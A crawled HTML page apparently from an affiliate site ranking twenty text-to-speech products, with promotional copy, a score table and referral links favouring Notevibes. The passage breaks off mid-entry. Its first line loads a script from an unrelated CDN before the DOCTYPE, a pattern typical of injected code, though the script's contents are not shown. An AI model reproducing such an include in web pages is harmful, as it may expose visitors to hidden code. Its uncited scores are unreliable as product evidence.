

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://text2audio.com/
body_size: 57905
content:
<script src='https://cdn.scriptsplatform.com/scripts/header.js' type='text/javascript'></script><!DOCTYPE html><html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" ><head>  <script async src="https://www.googletagmanager.com/gtag/js?id=G-33TLP4BLB0"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-33TLP4BLB0');</script> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2756408436111719"
     crossorigin="anonymous"></script> <link rel="alternate" href="https://text2audio.com/" hreflang="en" /><link rel="alternate" href="https://text2audio.com/de/" hreflang="de" /><link rel="alternate" href="https://text2audio.com/fr/" hreflang="fr" /><link rel="alternate" href="https://text2audio.com/es/" hreflang="es" /><link rel="alternate" href="https://text2audio.com/pt/" hreflang="pt" /><link rel="alternate" href="https://text2audio.com/ar/" hreflang="ar" /><link rel="alternate" href="https://text2audio.com/it/" hreflang="it" /><link rel="alternate" href="https://text2audio.com/ru/" hreflang="ru" /><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="//gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://text2audio.com/wp-content/cache/autoptimize/css/autoptimize_d89531f1a89a703a89364b93539584e5.css" rel="stylesheet"><title>20 Best Text to Speech Software 2024 [Free &amp; Paid Online TTS]</title><meta name="description" content="? Looking for the best text to speech software for 2024? ❗❓ Here list of top 20 softwares based on features ✅ pricing ✅ customers reviews ✅ functionality." /><link rel="canonical" href="https://text2audio.com/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="website" /><meta property="og:title" content="20 Best Text to Speech Software 2024 [Free &amp; Paid Online TTS]" /><meta property="og:description" content="? Looking for the best text to speech software for 2024? ❗❓ Here list of top 20 softwares based on features ✅ pricing ✅ customers reviews ✅ functionality." /><meta property="og:url" content="https://text2audio.com/" /><meta property="og:site_name" content="Text2Audio" /><meta property="article:modified_time" content="2025-08-02T15:43:57+00:00" /><meta property="og:image" content="https://text2audio.com/wp-content/uploads/2019/05/wave.jpg" /><meta property="og:image:width" content="2386" /><meta property="og:image:height" content="1591" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://text2audio.com/","url":"https://text2audio.com/","name":"20 Best Text to Speech Software 2024 [Free & Paid Online TTS]","isPartOf":{"@id":"https://text2audio.com/#website"},"primaryImageOfPage":{"@id":"https://text2audio.com/#primaryimage"},"image":{"@id":"https://text2audio.com/#primaryimage"},"thumbnailUrl":"https://text2audio.com/wp-content/uploads/2019/05/wave.jpg","datePublished":"2024-03-10T09:25:57+00:00","dateModified":"2025-08-02T15:43:57+00:00","description":"? Looking for the best text to speech software for 2024? ❗❓ Here list of top 20 softwares based on features ✅ pricing ✅ customers reviews ✅ functionality.","breadcrumb":{"@id":"https://text2audio.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://text2audio.com/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://text2audio.com/#primaryimage","url":"https://text2audio.com/wp-content/uploads/2019/05/wave.jpg","contentUrl":"https://text2audio.com/wp-content/uploads/2019/05/wave.jpg","width":2386,"height":1591},{"@type":"BreadcrumbList","@id":"https://text2audio.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://text2audio.com/#website","url":"https://text2audio.com/","name":"Text2Audio","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://text2audio.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script> <link rel='dns-prefetch' href='//s7.addthis.com' /><link rel='dns-prefetch' href='//cdn.datatables.net' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='preconnect' href='https://fonts.gstatic.com' crossorigin /><link rel="alternate" type="application/rss+xml" title="Text2Audio &raquo; Feed" href="https://text2audio.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Text2Audio &raquo; Comments Feed" href="https://text2audio.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://text2audio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftext2audio.com%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://text2audio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftext2audio.com%2F&#038;format=xml" /><style id='core-block-supports-inline-css' type='text/css'>.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */</style><link rel='stylesheet' id='dataTables-css' href='//cdn.datatables.net/1.10.20/css/jquery.dataTables.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='studio-fonts-css' href='//fonts.googleapis.com/css?family=Livvic%3A100%2C300%2C400%2C500%2C600%2C700%2C900%26display%3Dswap&#038;ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://text2audio.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='essential-blocks-frontend-style-css' href='https://text2audio.com/wp-content/uploads/eb-style/frontend/frontend-10.min.css?ver=1754149443' type='text/css' media='all' /><link rel='stylesheet' id='eb-block-style-10-css' href='https://text2audio.com/wp-content/uploads/eb-style/eb-style-10.min.css?ver=641e313484' type='text/css' media='all' /><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Livvic:100,200,300,400,500,600,700,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,900italic&#038;display=swap&#038;ver=1710062922" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Livvic:100,200,300,400,500,600,700,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,900italic&#038;display=swap&#038;ver=1710062922" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Livvic:100,200,300,400,500,600,700,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,900italic&#038;display=swap&#038;ver=1710062922" /></noscript><script type="text/javascript" src="https://text2audio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://text2audio.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://text2audio.com/wp-json/wp/v2/pages/10" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://text2audio.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://text2audio.com/' /><meta name="generator" content="Redux 4.5.9" /><meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"><link rel="icon" href="https://text2audio.com/wp-content/uploads/2019/05/cropped-microphone-512-32x32.png" sizes="32x32" /><link rel="icon" href="https://text2audio.com/wp-content/uploads/2019/05/cropped-microphone-512-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://text2audio.com/wp-content/uploads/2019/05/cropped-microphone-512-180x180.png" /><meta name="msapplication-TileImage" content="https://text2audio.com/wp-content/uploads/2019/05/cropped-microphone-512-270x270.png" /><link rel='stylesheet' id='eb-block-fonts-css' href='//fonts.googleapis.com/css?family=Default%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CHelvetica%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7C&#038;ver=5.8.1' type='text/css' media='all' /></head><body class="home wp-singular page-template-default page page-id-10 wp-theme-braintech elementor-default elementor-kit-927"><div id="page" class="site"><nav class="menu-wrap-off nav-container nav menu-ofcn"><div class="inner-offcan"><div class="nav-link-container"> <a href='#' class="nav-menu-link close-button styles2" id="close-button2"> <i class="fa-close flaticon-cross"></i> </a></div><div class="sidenav offcanvas-icon"><div id="mobile_menu" class="rs-offcanvas-inner-left"><div class="widget widget_nav_menu mobile-menus"><div class="menu-language-versions-container"><ul id="primary-menu-single1" class="menu"><li id="menu-item-513" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-513"><a href="https://text2audio.com/" aria-current="page">English</a></li><li id="menu-item-514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-514"><a href="https://text2audio.com/de/">Deutsch</a></li><li id="menu-item-545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-545"><a href="https://text2audio.com/fr/">French</a></li><li id="menu-item-571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-571"><a href="https://text2audio.com/es/">Spanish</a></li><li id="menu-item-589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-589"><a href="https://text2audio.com/pt/">Português</a></li><li id="menu-item-650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-650"><a href="https://text2audio.com/ar/">Arabic</a></li><li id="menu-item-669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-669"><a href="https://text2audio.com/it/">Italian</a></li><li id="menu-item-695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-695"><a href="https://text2audio.com/ru/">Russian</a></li></ul></div></div></div><div class="mobile-topnars"><div class="mobile-topnar"></div></div></div></div></nav><div class="responsive-menus"><nav class="nav-container mobile-menu-container mobile-menus menu-wrap-off fdgdgfdg"><ul class="sidenav"><li class='nav-link-container'> <a href='#' class="nav-menu-link close-button"> <span class="hamburger1"></span> <span class="hamburger3"></span> </a></li><li><div class="menu-language-versions-container"><ul id="primary-menu-single2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-513"><a href="https://text2audio.com/" aria-current="page">English</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-514"><a href="https://text2audio.com/de/">Deutsch</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-545"><a href="https://text2audio.com/fr/">French</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-571"><a href="https://text2audio.com/es/">Spanish</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-589"><a href="https://text2audio.com/pt/">Português</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-650"><a href="https://text2audio.com/ar/">Arabic</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-669"><a href="https://text2audio.com/it/">Italian</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-695"><a href="https://text2audio.com/ru/">Russian</a></li></ul></div></li></ul><div class="social-icon-responsive"><ul class="offcanvas_social"><li> <a href="#" target="_blank"><span><i class="fa fa-facebook" aria-hidden="true"></i></span></a></li><li> <a href="# " target="_blank"><span><i class="fa fa-twitter" aria-hidden="true"></i></span></a></li><li> <a href="# " target="_blank"><span><i class="fa fa-pinterest-p" aria-hidden="true"></i></span></a></li><li> <a href="# " target="_blank"><span><i class="fa fa-instagram" aria-hidden="true"></i></span></a></li></ul></div></nav></div><header id="rs-header" class="single-header header-style5 mainsmenu  "><div class="header-inner "><div class="menu-area menu_type_"><div class="container" ><div class="row-table"><div class="col-cell header-logo"><div class="logo-area"><div class="site-title"><a href="https://text2audio.com/" rel="home">Text2Audio</a></div></div><div class="logo-area sticky-logo"><h1 class="site-title"><a href="https://text2audio.com/" rel="home">Text2Audio</a></h1></div></div><div class="col-cell menu-responsive"><nav class="nav navbar"><div class="navbar-menu"><div class="menu-language-versions-container"><ul id="primary-menu-single" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-513"><a href="https://text2audio.com/" aria-current="page">English</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-514"><a href="https://text2audio.com/de/">Deutsch</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-545"><a href="https://text2audio.com/fr/">French</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-571"><a href="https://text2audio.com/es/">Spanish</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-589"><a href="https://text2audio.com/pt/">Português</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-650"><a href="https://text2audio.com/ar/">Arabic</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-669"><a href="https://text2audio.com/it/">Italian</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-695"><a href="https://text2audio.com/ru/">Russian</a></li></ul></div></div></nav></div><div class="col-cell header-quote"><div class="sidebarmenu-area text-right mobilehum"><ul class="offcanvas-icon"><li class="nav-link-container"> <a href='#' class="nav-menu-link menu-button"> <span class="dot-hum"></span> <span class="dot-hum"></span> <span class="dot-hum"></span> </a></li></ul></div></div></div></div></div></div><div class="rs-breadcrumbs"><div class="lazyload breadcrumbs-single" data-bg="https://text2audio.com/wp-content/uploads/2019/05/wave.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)"><div class="container"><div class="row"><div class="col-md-12 text-center"><div class="breadcrumbs-inner bread-"><h1 class="page-title"> 20 Best Text-to-Speech Software for 2025</h1></div></div></div></div></div></div></header><div class="main-contain offcontents"><div class="container"><div id="content" class="site-content"><div class="row padding-"><div class="col-lg-12 "><article id="post-10" class="post-10 page type-page status-publish has-post-thumbnail hentry"><div class="entry-content"><div class="at-above-post-homepage addthis_tool" data-url="https://text2audio.com/"></div><h2 class="has-text-align-center wp-block-heading"><span id="Notevibesnbsp-Top-This-Months-Choice"><strong>Notevibes</strong>&nbsp;– Top This Month’s Choice</span></h2><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:10%"></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:80%"><figure class="wp-block-image size-large is-style-default"><a href="https://notevibes.com/?fpr=text2audio"><img fetchpriority="high" decoding="async" width="1024" height="519" src="https://text2audio.com/wp-content/uploads/2020/07/notevibes-top1-1024x519.png" alt="" class="wp-image-709" srcset="https://text2audio.com/wp-content/uploads/2020/07/notevibes-top1-1024x519.png 1024w, https://text2audio.com/wp-content/uploads/2020/07/notevibes-top1-300x152.png 300w, https://text2audio.com/wp-content/uploads/2020/07/notevibes-top1-768x389.png 768w, https://text2audio.com/wp-content/uploads/2020/07/notevibes-top1-580x294.png 580w, https://text2audio.com/wp-content/uploads/2020/07/notevibes-top1-860x436.png 860w, https://text2audio.com/wp-content/uploads/2020/07/notevibes-top1.png 1056w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%"><div class="wp-block-essential-blocks-button"><div class="eb-parent-wrapper eb-parent-eb-button-bb3v56z "><div class="eb-button-wrapper eb-button-alignment eb-button-bb3v56z"><div class="eb-button"><a class="eb-button-anchor" href="https://notevibes.com/?fpr=text2audio" rel="noopener"><i class="fas fa-share-square eb-button-icon eb-button-icon-left hvr-icon"></i>Visit Website</a></div></div></div></div></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%"><div class="wp-block-essential-blocks-button"><div class="eb-parent-wrapper eb-parent-eb-button-ru6i54x "><div class="eb-button-wrapper eb-button-alignment eb-button-ru6i54x"><div class="eb-button"><a class="eb-button-anchor" href="https://text2audio.com/#notevibes" rel="noopener"><i class="fas fa-share-square eb-button-icon eb-button-icon-left hvr-icon"></i>Read More</a></div></div></div></div></div></div></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:10%"></div></div><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%"><p>Reading has never been as fun, simple, or quick as listening. When we listen, we understand better. Therefore, it is great news to hear that TTS, or text-to-speech, technology, has advanced and made life even easier.</p><p>Text-to-speech, or TTS, is a technology that can translate written words into recordings or voices. In other terms, it is a technology that reads any kind of digital material aloud, so the user can simply listen to it rather than manually read it. Voice synthesis, which denotes the creation of artificial human speech, is another name for text-to-speech.</p><p>Although text-to-speech sounds like a recent discovery to most people, it has been around for a couple of years. Just in the past, it was only available to huge companies and select government agencies. However, this technology is now easily accessible all around us. Popular examples include voice assistants like Alexa and Siri, read-aloud options on webpages, and audiobooks.</p><p>Even though text-to-speech services are often used for convenience and ease of life, their significance goes beyond that. As for people who cannot read or write as well as those with visible disabilities, this technology has proved to be very beneficial. Additionally, it makes a significant contribution to the fields of business, education, and technology itself.</p><p>It&#8217;s about time we looked at some of the best text-to-speech software, or you would say, text-to-speech converters, now that we are a bit more familiar with this technology. The top 20 best text-to-speech software of 2024 will be discussed in this article along with its costs, benefits, and drawbacks.</p><h2 class="wp-block-heading"><span id="How-Does-an-Online-Text-to-Speech-Tool-Help-You">How Does an Online Text-to-Speech Tool Help You?</span></h2><p>Want to know how online text-to-speech software is beneficial to individuals and professionals?</p><p>Here are some main benefits:</p></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%"><div id="toc_container" class="no_bullets"><ul class="toc_list"><li><a href="#Notevibesnbsp-Top-This-Months-Choice">Notevibes&nbsp;– Top This Month’s Choice</a></li><li><a href="#How-Does-an-Online-Text-to-Speech-Tool-Help-You">How Does an Online Text-to-Speech Tool Help You?</a></li><li><a href="#20-Best-Text-to-Speech-Online-Software">20 Best Text-to-Speech Online Software</a><ul><li><a href="#1-NoteVibes">1. NoteVibes</a></li></ul></li><li><a href="#i"></a></li><li><a href="#i-2"></a></li><li><a href="#i-3"></a></li><li><a href="#i-4"></a></li><li><a href="#i-5"></a><ul><li><a href="#2-iSpeech">2. iSpeech</a></li><li><a href="#3-Murf">3. Murf</a></li><li><a href="#4-NaturalReader">4. NaturalReader</a></li><li><a href="#5-TTSReader">5. TTSReader</a></li><li><a href="#6-FromTextToSpeech">6. FromTextToSpeech</a></li><li><a href="#7-Oddcast">7. Oddcast</a></li><li><a href="#8-ReadTheWords">8. ReadTheWords</a></li><li><a href="#9-Text2Speech">9. Text2Speech</a></li><li><a href="#10-ReadSpeaker">10. ReadSpeaker</a></li><li><a href="#11-Text-To-MP3">11. Text To MP3</a></li><li><a href="#12-TTSMP3">12. TTSMP3</a></li><li><a href="#13-Vocalware">13. Vocalware</a></li><li><a href="#14-Voicepods">14. Voicepods</a></li><li><a href="#15-Amazon-Polly">15. Amazon Polly</a></li><li><a href="#16-Speechnotes">16. Speechnotes</a></li><li><a href="#17-TextToSpech">17. TextToSpech</a></li><li><a href="#18-Speech2Go">18. Speech2Go</a></li><li><a href="#19-Voicery">19. Voicery</a></li><li><a href="#20-MWS-Reader">20. MWS Reader</a></li></ul></li><li><a href="#How-Can-You-Choose-the-Right-Text-to-Speech-Software">How Can You Choose the Right Text-to-Speech Software?</a></li><li><a href="#Conclusion">Conclusion</a></li></ul></div></div></div><p><strong>Access to a More Diverse Audience</strong></p><p>One of text-to-speech &#8216;s initial applications was the removal of accessibility barriers. That is still true. As for elderly people who struggle with increasingly complicated user interfaces, those with disabilities, and people learning a second language, text-to-speech provides new opportunities. However, text-to-speech has benefits that go beyond morality or even regulatory compliance.</p><p>Voice technology is also important for expanding your clientele, and text-to-speech makes it more accessible than you might think.</p><p><strong>Productive Customer Service Automation</strong></p><p>Conversational AI is finally delivering on the promise of interactive voice response (IVR) systems. Poor containment rates, long hold times, and challenging menus are all things of the past. However, to create an automated customer care system that truly pleases callers, you need a warm, authentic text-to-speech voice.</p><p>These natural text-to-speech voices are comforting due to their warm, sincere tones. Because they are more vocal with their emotions, callers feel more at ease. Even more, it is available in several languages.</p><p><strong>Stronger Internal Communication</strong></p><p>Maintaining goals and methods across the entire firm requires effective corporate communication. Diverse ways of communicating are necessary for an expanding and large corporate firm.</p><p>When text-to-speech is accessible, each employee has the choice to read, listen, or do both. This keeps the flow of information open for all parties, lessens workplace irritation, and enhances the environment for employee engagement and fulfillment.</p><p><strong>Removes Language Restrictions</strong></p><p>One of the biggest issues online is language barriers since more and more social exchange may be recognized across borders as a result of globalization. People are reading a wide range of material and learning new languages. Literature in every language is available online, including French, Japanese, German, Spanish, and English.</p><p>Essentially, text-to-speech helps people learn, develop eloquence and articulation, and break down language and dialect barriers. It is for this reason that certain top-notch text-to-speech technologies offer detection of more than 100 languages, encouraging employees all over the world to use and benefit from this technology.</p><h2 class="wp-block-heading"><span id="20-Best-Text-to-Speech-Online-Software">20 Best Text-to-Speech Online Software</span></h2><p>Text-to-speech is a sophisticated voice synthesis tool that reads both written and digital texts aloud. The program is used by almost everyone, including adults and children, as well as professionals and students, and it has many different use cases.</p><p>Almost all personal digital devices, such as laptops, smartphones, and other mobile devices, support text-to-speech. Furthermore, text-to-speech uses a computer-generated voice, and the reading speed can often be increased or decreased.</p><p>We will outline the best text-to-speech tools in this article. To assist you in choosing the best text-to-speech tool for your needs, we&#8217;ve compiled a list of both the top paid and free options.</p><table id="tablepress-1" class="tablepress tablepress-id-1"><thead><tr class="row-1"><th class="column-1">Rank</th><th class="column-2">Software</th><th class="column-3">Easy-of-use</th><th class="column-4">Value for money</th><th class="column-5">Customer support</th><th class="column-6">Functionality</th><th class="column-7">Overall</th></tr></thead><tbody class="row-striping row-hover"><tr class="row-2"><td class="column-1">1</td><td class="column-2"><a href="#notevibes">Notevibes</a></td><td class="column-3">96</td><td class="column-4">90</td><td class="column-5">96</td><td class="column-6">98</td><td class="column-7">95</td></tr><tr class="row-3"><td class="column-1">2</td><td class="column-2"><a href="#ispeech">iSpeech</a></td><td class="column-3">92</td><td class="column-4">91</td><td class="column-5">90</td><td class="column-6">97</td><td class="column-7">93</td></tr><tr class="row-4"><td class="column-1">3</td><td class="column-2"><a href="#murf">Murf</a></td><td class="column-3">90</td><td class="column-4">91</td><td class="column-5">90</td><td class="column-6">97</td><td class="column-7">92</td></tr><tr class="row-5"><td class="column-1">4</td><td class="column-2"><a href="#naturalreader">NaturalReader</a></td><td class="column-3">92</td><td class="column-4">91</td><td class="column-5">88</td><td class="column-6">89</td><td class="column-7">90</td></tr><tr class="row-6"><td class="column-1">5</td><td class="column-2"><a href="#ttsreader">TTSReader</a></td><td class="column-3">82</td><td class="column-4">84</td><td class="column-5">96</td><td class="column-6">94</td><td class="column-7">89</td></tr><tr class="row-7"><td class="column-1">6</td><td class="column-2"><a href="#fromtexttospeech">FromTextToSpeech</a></td><td class="column-3">89</td><td class="column-4">82</td><td class="column-5">89</td><td class="column-6">92</td><td class="column-7">88</td></tr><tr class="row-8"><td class="column-1">7</td><td class="column-2"><a href="#oddcast">Oddcast</a></td><td class="column-3">93</td><td class="column-4">70</td><td class="column-5">90</td><td class="column-6">95</td><td class="column-7">87</td></tr><tr class="row-9"><td class="column-1">8</td><td class="column-2"><a href="#readthewords">ReadTheWords</a></td><td class="column-3">90</td><td class="column-4">89</td><td class="column-5">86</td><td class="column-6">83</td><td class="column-7">87</td></tr><tr class="row-10"><td class="column-1">9</td><td class="column-2"><a href="#text2speech">Text2Speech</a></td><td class="column-3">95</td><td class="column-4">93</td><td class="column-5">76</td><td class="column-6">80</td><td class="column-7">86</td></tr><tr class="row-11"><td class="column-1">10</td><td class="column-2"><a href="#readspeaker">ReadSpeaker</a></td><td class="column-3">94</td><td class="column-4">94</td><td class="column-5">86</td><td class="column-6">70</td><td class="column-7">86</td></tr><tr class="row-12"><td class="column-1">11</td><td class="column-2"><a href="#text-to-mp3">Text To MP3</a></td><td class="column-3">90</td><td class="column-4">90</td><td class="column-5">78</td><td class="column-6">82</td><td class="column-7">85</td></tr><tr class="row-13"><td class="column-1">12</td><td class="column-2"><a href="#ttsmp3">TTSMP3</a></td><td class="column-3">79</td><td class="column-4">85</td><td class="column-5">87</td><td class="column-6">89</td><td class="column-7">85</td></tr><tr class="row-14"><td class="column-1">13</td><td class="column-2"><a href="#vocalware">Vocalware</a></td><td class="column-3">86</td><td class="column-4">92</td><td class="column-5">82</td><td class="column-6">80</td><td class="column-7">85</td></tr><tr class="row-15"><td class="column-1">14</td><td class="column-2"><a href="#voicepods">Voicepods</a></td><td class="column-3">88</td><td class="column-4">87</td><td class="column-5">84</td><td class="column-6">77</td><td class="column-7">84</td></tr><tr class="row-16"><td class="column-1">15</td><td class="column-2"><a href="#amazon-polly">Amazon Polly</a></td><td class="column-3">85</td><td class="column-4">87</td><td class="column-5">83</td><td class="column-6">81</td><td class="column-7">84</td></tr><tr class="row-17"><td class="column-1">16</td><td class="column-2"><a href="#speechnotes">Speechnotes</a></td><td class="column-3">87</td><td class="column-4">73</td><td class="column-5">84</td><td class="column-6">88</td><td class="column-7">83</td></tr><tr class="row-18"><td class="column-1">17</td><td class="column-2"><a href="#texttospeech">TextToSpeech</a></td><td class="column-3">89</td><td class="column-4">91</td><td class="column-5">76</td><td class="column-6">76</td><td class="column-7">83</td></tr><tr class="row-19"><td class="column-1">18</td><td class="column-2"><a href="#speech2go">Speech2Go</a></td><td class="column-3">85</td><td class="column-4">71</td><td class="column-5">87</td><td class="column-6">89</td><td class="column-7">83</td></tr><tr class="row-20"><td class="column-1">19</td><td class="column-2"><a href="#voicery">Voicery</a></td><td class="column-3">79</td><td class="column-4">90</td><td class="column-5">78</td><td class="column-6">81</td><td class="column-7">82</td></tr><tr class="row-21"><td class="column-1">20</td><td class="column-2"><a href="#mws-reader">MWS Reader</a></td><td class="column-3">82</td><td class="column-4">75</td><td class="column-5">80</td><td class="column-6">87</td><td class="column-7">81</td></tr></tbody></table><h3 class="has-text-align-center has-white-background-color has-background has-x-large-font-size wp-block-heading" style="text-decoration:underline"><span id="1-NoteVibes"><a name="notevibes"></a><a href="https://notevibes.com/?fpr=text2audio">1. NoteVibes</a></span></h3><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><figure class="wp-block-image size-full is-style-rounded"><noscript><img decoding="async" width="1657" height="651" src="https://text2audio.com/wp-content/uploads/2022/11/notevibes.png" alt="" class="wp-image-843" srcset="https://text2audio.com/wp-content/uploads/2022/11/notevibes.png 1657w, https://text2audio.com/wp-content/uploads/2022/11/notevibes-300x118.png 300w, https://text2audio.com/wp-content/uploads/2022/11/notevibes-1024x402.png 1024w, https://text2audio.com/wp-content/uploads/2022/11/notevibes-768x302.png 768w, https://text2audio.com/wp-content/uploads/2022/11/notevibes-1536x603.png 1536w, https://text2audio.com/wp-content/uploads/2022/11/notevibes-580x228.png 580w, https://text2audio.com/wp-content/uploads/2022/11/notevibes-860x338.png 860w, https://text2audio.com/wp-content/uploads/2022/11/notevibes-1160x456.png 1160w" sizes="(max-width: 1657px) 100vw, 1657px" /></noscript><img decoding="async" width="1657" height="651" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201657%20651%22%3E%3C/svg%3E' data-src="https://text2audio.com/wp-content/uploads/2022/11/notevibes.png" alt="" class="lazyload wp-image-843" data-srcset="https://text2audio.com/wp-content/uploads/2022/11/notevibes.png 1657w, https://text2audio.com/wp-content/uploads/2022/11/notevibes-300x118.png 300w, https://text2audio.com/wp-content/uploads/2022/11/notevibes-1024x402.png 1024w, https://text2audio.com/wp-content/uploads/2022/11/notevibes-768x302.png 768w, https://text2audio.com/wp-content/uploads/2022/11/notevibes-1536x603.png 1536w, https://text2audio.com/wp-content/uploads/2022/11/notevibes-580x228.png 580w, https://text2audio.com/wp-content/uploads/2022/11/notevibes-860x338.png 860w, https://text2audio.com/wp-content/uploads/2022/11/notevibes-1160x456.png 1160w" data-sizes="(max-width: 1657px) 100vw, 1657px" /></figure></div></div><p><a href="https://notevibes.com/?fpr=text2audio">Notevibes</a> is a fantastic text-to-speech program that has both a free and a feature-rich commercial version. Users have access to over 500 characters of translation and can modify the pronunciation.</p><div class="wp-block-image is-style-default"><figure class="aligncenter"><noscript><img decoding="async" src="https://text2audio.com/wp-content/uploads/2022/11/businesses-notevibes.png" alt=""/></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://text2audio.com/wp-content/uploads/2022/11/businesses-notevibes.png" alt=""/></figure></div><p>Clients now have access to all the tools necessary to understand a foreign language, and significantly improve their reading comprehension. Additionally, 177 unique voices speaking in 18 different languages are also available on <a href="https://notevibes.com/?fpr=text2audio">Notevibes</a>.</p><p>Furthermore, users love the realistic-sounding voices that help in the pronunciation. Users from all kinds of backgrounds can profit from the tool&#8217;s extensive range of functions.</p><div class="wp-block-essential-blocks-call-to-action"><div class="eb-parent-wrapper eb-parent-eb-call-to-action-ob18hdk "><div class="eb-cia-wrapper eb-call-to-action-ob18hdk" data-icon="fas fa-glass-martini"><div class="eb-cia-text-wrapper"><h6 class="eb-cia-title">Save Your Time and Money Using Notevibes</h6><p class="eb-cia-description">Use the text-to-voice converter to make videos with natural-sounding voices.</p></div><div 